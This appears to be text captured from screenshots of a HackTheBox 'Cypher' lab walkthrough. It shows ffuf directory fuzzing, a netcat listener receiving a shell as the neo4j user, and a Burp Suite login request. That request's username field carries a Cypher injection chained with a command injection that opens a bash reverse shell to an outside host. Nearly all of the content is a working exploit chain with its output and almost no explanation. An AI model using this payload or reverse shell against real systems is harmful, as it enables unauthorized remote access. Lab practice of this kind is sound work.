 ┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# ffuf -u http://cypher.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium
.txt
v2.1.0-dev
┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.57] 39558
bash: cannot set terminal process group (1440): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 225
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
16 "username":
"test' OR 1=1 WITH 1 AS x CALL custom.getUrlStatusCode(\"http://10.10.14.13:8000
/helloWorld;bash -c 'bash -i >& /dev/tcp/10.10.14.13/8443 0>&1'\") YIELD statusC
ode AS y RETURN y as hash //",
17 "password":"test"
18 }
Response
Inspector
Request attribut
Request query p
Request cookies
Request headers